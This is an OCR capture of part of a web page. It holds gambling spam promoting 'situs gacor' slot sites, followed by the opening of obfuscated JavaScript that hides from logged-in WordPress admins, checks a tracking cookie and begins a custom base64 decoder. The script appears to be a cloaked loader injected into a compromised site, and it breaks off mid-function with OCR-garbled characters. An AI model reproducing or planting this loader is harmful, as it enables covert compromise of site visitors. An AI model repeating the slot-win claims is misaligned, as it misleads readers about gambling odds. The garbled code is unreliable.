
bonuses, and selecting slots with high RTP, the
chances of winning on a situs gacor increase
significantly. Always play responsibly, because even
though situs gacor often gives wins, there is always
risk involved.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)